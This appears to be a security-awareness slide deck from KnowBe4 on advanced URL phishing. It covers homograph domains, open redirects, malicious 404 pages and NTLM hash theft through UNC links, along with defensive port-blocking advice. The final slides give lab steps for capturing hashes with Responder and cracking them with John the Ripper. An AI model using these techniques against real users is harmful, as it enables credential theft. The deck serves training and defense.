

## **Advanced URL Phishing Techniques**

### **Character Sets - UTF-8 & Punycode**

- Since 2009, the World Wide Web uses a character-set known as UTF-8 (Unicode Transformation Format 8-bit)
	- . It's a subset of over 1 million Unicode characters.
- Subset of UTF-8 that many browsers to display hostnames is known as punycode
- When you type in a character into your browser, behind the scenes the computer is dealing with the typed in character as its Unicode number. It's the way the web and web applications work behind the scenes

KnowBe4

[https://en.wikipedia.org/wiki/Punyco](https://en.wikipedia.org/wiki/Punycode)de

Note: You may also see Internationalized Domain Names [IDN] (https://en.wikipedia.org/wiki/Internationalized\_domain\_name), which is a method for converting and displaying domain names between languages using Unicode and Punycode.

## **Advanced URL Phishing Techniques**

### **Homograph Attacks**

- · Problem: Different Unicode/punycode characters look like each other
	- For example, the Unicode Latin "a" (U+0061 hex) and Cyrillic "a" (U+0430 hex) may look the same in a browser URL but are different characters represented in different languages
- This allows phishers to create new domain names that look just like other domain names, but are different

KnowBe4

Note: You may also see Internationalized Domain Names [IDN] (https://en.wikipedia.org/wiki/Internationalized\_domain\_name), which is a method for converting and displaying domain names between languages using Unicode and Punycode.

60

#### **Advanced URL Phishing Techniques Homograph Attacks** https://www.xudongz.com/blog/2017/idn-phishing/ ← **O** A https://www.apple.com www.apple.com  $\left\langle \right\rangle$ **Secure Connection** Not English word apple, but a https://www.xn--80ak6aa92e.com  $\bullet$   $\bullet$ Cyrillic set of characters that look like apple www.xn--80ak6aa92e.com When clicked on converts to this  $\left\langle \right\rangle$ **Secure Connection** KnowBe4

[https://en.wikipedia.org/wiki/IDN\\_homograph\\_atta](https://en.wikipedia.org/wiki/IDN_homograph_attack)ck

[https://www.theguardian.com/technology/2017/apr/19/phishing-url-tric](https://www.theguardian.com/technology/2017/apr/19/phishing-url-trick-hackers)khackers.

[https://thehackernews.com/2017/04/unicode-Punycode-phishing-attack.ht](https://thehackernews.com/2017/04/unicode-Punycode-phishing-attack.html)ml [https://www.wordfence.com/blog/2017/04/chrome-firefox-unicode-phishin](https://www.wordfence.com/blog/2017/04/chrome-firefox-unicode-phishing/)g/ [https://en.wikipedia.org/wiki/IDN\\_homograph\\_atta](https://en.wikipedia.org/wiki/IDN_homograph_attack)ck [https://blog.knowbe4.com/homographic-domains-make-phishing-scams-easi](https://blog.knowbe4.com/homographic-domains-make-phishing-scams-easier)er

Note: It's even possible to use Punycode hacking tricks with SMS: https://www.zscaler.com/blogs/research/smishing-punycode.



https://thehackernews.com/2017/04/unicode-Punycode-phishing-attack.html

https://www.еріс.com/



https://thehackernews.com/2017/04/unicode-Punycode-phishing-attack.html

https://www.еріс.com/



[https://en.wikipedia.org/wiki/IDN\\_homograph\\_atta](https://en.wikipedia.org/wiki/IDN_homograph_attack)ck

[https://www.theguardian.com/technology/2017/apr/19/phishing-url-tric](https://www.theguardian.com/technology/2017/apr/19/phishing-url-trick-hackers)khackers.

[https://thehackernews.com/2017/04/unicode-Punycode-phishing-attack.ht](https://thehackernews.com/2017/04/unicode-Punycode-phishing-attack.html)ml [https://www.wordfence.com/blog/2017/04/chrome-firefox-unicode-phishin](https://www.wordfence.com/blog/2017/04/chrome-firefox-unicode-phishing/)g/ [https://en.wikipedia.org/wiki/IDN\\_homograph\\_atta](https://en.wikipedia.org/wiki/IDN_homograph_attack)ck [https://blog.knowbe4.com/homographic-domains-make-phishing-scams-easi](https://blog.knowbe4.com/homographic-domains-make-phishing-scams-easier)er

Note: It's even possible to use Punycode hacking tricks with SMS: https://www.zscaler.com/blogs/research/smishing-punycode.

## **Advanced URL Phishing Techniques**

### **Open Redirect URL Attacks**

Some URLs point to domains and services which allow automatic redirection to other URLs

Example: http://t-info.mail.adobe.com /r/?id=hc43f43t4a,afd67070,affc7349&p1=knowbe4.com/r/?id=159593f1595931595 93, hde 43e 13b 13, ecdfafef, ee 5 cfa 06

#### Anything after &p1 variable could be used in redirect

Source: https://www.reddit.com/r/sysadmin/comments/d9ndnf/heres\_a\_phishing\_url\_to\_give\_you\_nightmares/

KnowBe4

https://www.nextofwindows.com/the-phishing-url-that-tricks-a-tech-savvy-user

https://www.reddit.com/r/sysadmin/comments/d9ndnf/heres\_a\_phishing\_url\_to give you nightmares/

Adobe fixed vulnerability

## **Advanced URL Phishing Techniques Open Redirect URL Attacks** Some URLs point to domains and services which allow automatic redirection to other URLs Examples: https://www.google.ru/#btnI&q=%3Ca%3EhOJoXatrCPy%3C/a%3E https://www.google.ru/#btnl&q=%3Ca%3EyEg5xg1736ilgQVF%3C/a%3E Anything after #btnl&q variable could be used in redirect Source: https://www.microsoft.com/security/blog/2019/12/11/the-quiet-evolution-of-phishing/ KnowBe4

Google fixed vulnerability

## **Advanced URL Phishing Techniques**

### **Malicious 404 Error Web pages**

- 1. Hacker takes over some other innocent web server
- 2. They modify the web server's 404 web page to be a credential stealing logon page
- 3. Victim gets an email with a URL link pointing to a nonexistent page or object on web site
- 4. 404 error pages serves up phish page

Ex: https://innocentwebserver.com/bankofamerica.com/login

Source: https://www.microsoft.com/security/blog/2019/12/11/the-quiet-evolution-of-phishing/

KnowBe4



### **URL Password Hash Theft**

#### **Password Hash Capture Steps**

- 1. Hacker creates/has a malicious web server on Internet
- 2. Creates a malicious URL address that links to object on web server
- 3. Sends link to victim (e.g., using email, etc.)
- 4. Victim clicks on URL link
- 5. Email program/browser attempts to retrieve object
- 6. Server requires authenticated logon
- 7. Email program/browser attempts authenticated logon
- 8. Sends remote logon attempt from which attacker can derive password hash

#### KnowBe4

Another SMB leak, this time using Adobe Acrobat: https://sensorstechforum.com/adobe-cve-2019-7089-second-patch/ Kevin's demo: https://blog.knowbe4.com/kevin-mitnick-demos-password-hackno-link-click-or-attachments-necessary



#### **I Can Get and Hack Your Password Hashes From Email** [https://www.csoonline.com/article/3333916/windows-security/i-can-get-an](https://www.csoonline.com/article/3333916/windows-security/i-can-get-and-crack-your-password-hashes-from-email.html)dcrack-your-password-hashes-from-email.html



Kevin's demo: https://blog.knowbe4.com/kevin-mitnick-demos-password-hackno-link-click-or-attachments-necessary

To get Responder:

https://github.com/SpiderLabs/Responder

Or Download Kali Linux: https://www.kali.org/news/kali-linux-2018-4-release/ and it's under Applications, 09 – Sniffing and Spoofing

Another SMB leak, this time using Adobe Acrobat: https://sensorstechforum.com/adobe-cve-2019-7089-second-patch/

### **URL Password Hash Theft Demo**

#### Kevin Mitnick Demo - Steps

- 1. Sets up Responder tool (https://github.com/SpiderLabs/Responder)
- 2. Creates and sends malicious email, includes UNC link (file:////) pointing to object on Responder server
- 3. Victim opens email in O365
- 4. Email program/browser attempts to retrieve object
- 5. Responder captures NT challenge response
- 6. Attacker generates and cracks NT hash to obtain plaintext password

KnowBe4

Kevin's demo: https://blog.knowbe4.com/kevin-mitnick-demos-password-hackno-link-click-or-attachments-necessary

https://github.com/SpiderLabs/Responder

Another SMB leak, this time using Adobe Acrobat: https://sensorstechforum.com/adobe-cve-2019-7089-second-patch/

Another SMB leak announced 4/2/20 around Zoom: https://www.bleepingcomputer.com/news/security/zoom-lets-attackers-stealwindows-credentials-run-programs-via-unc-links/
# **URL Password Hash Theft**

### **Defenses**

- Require passwords with enough entropy to withstand cracking attempts
- Block unauthorizied outbound authentication logons at perimeter and/or host
	- Port blocking: NetBIOS: UDP 137 & 138, TCP 139 & 445; LLMNR: UDP & TCP 5535; LDAP: UDP/TCP 389 & 636; SQL: TCP 1433; TCP 21; SMTP: TCP 25 & 587; POP: TCP 110 & 995; IMAP: TCP 143 & 993
	- Can you block on portable devices wherever the connect? ٠
- Filter out inbound file://// links ٠
- Optional Microsoft patch and registry configuration settings: ۰ https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/ADV170014

https://github.com/SpiderLabs/Responder

https://portal.msrc.microsoft.com/en-US/securityguidance/advisory/ADV170014

Another SMB leak, this time using Adobe Acrobat: https://sensorstechforum.com/adobe-cve-2019-7089-second-patch/

## **Creating Your Own Responder Demo**

### Creating Your Own Demo Environment Quickly in 1 Hour

Make a Windows VM and a Linux VM on the same simulated network

- 1. Download and run Kali Linux (https://www.kali.org/news/kali-linux-2018-4-release/)
- 2. Login as root, password is toor
- 3. Click Applications menu, choose 09 Sniffing and Spoofing, and run Responder
- 4. Then run responder -I eth0 -v (note listening IP address)
- On Windows computer:
- 1. Open browser and connect to http://<linuxlPaddresss>/index.html (or any name)
- 2. Open File Explorer, and connect to file:////<linuxlPaddress>/index.txt
- 3. Responder will get NTLM challenge responses
- To crack hashes, back on Linux computer:
- 1. Start terminal session
- 2. cd /usr/share/responder/logs

3. Run John the Ripper to crack the hashes in the log files john <HTTP-NTLMv2...> or john <SMB....>

KnowBe4

https://github.com/SpiderLabs/Responder

Another SMB leak, this time using Adobe Acrobat:

https://sensorstechforum.com/adobe-cve-2019-7089-second-patch/

